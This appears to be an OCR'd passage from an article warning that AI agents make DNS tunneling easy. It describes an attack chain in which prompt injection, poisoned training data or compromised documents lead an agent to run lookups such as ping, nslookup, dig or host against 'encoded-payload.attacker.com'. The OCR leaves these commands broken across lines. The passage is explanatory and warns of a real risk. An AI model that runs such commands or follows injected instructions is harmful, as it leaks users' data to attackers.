
Now let me show you how bad this gets.
Every firewall configuration ever written allows DNS queries. It has
to. Without DNS resolution, nothing on your network can translate
domain names into IP addresses. Nothing works. And attackers
know this. They’ve known it for years. But AI agents just made
DNS tunneling trivially easy to execute at scale.
Here’s the exploit chain: An attacker registers a domain and points it
to their own nameserver. Then they trick your AI agent - through
prompt injection, through poisoned training data, through
compromised documents the agent processes - into executing what
looks like an innocent command. Maybe
ping encoded-
. Maybe
. Maybe
or
.
payload.attacker.com
nslookup
dig
host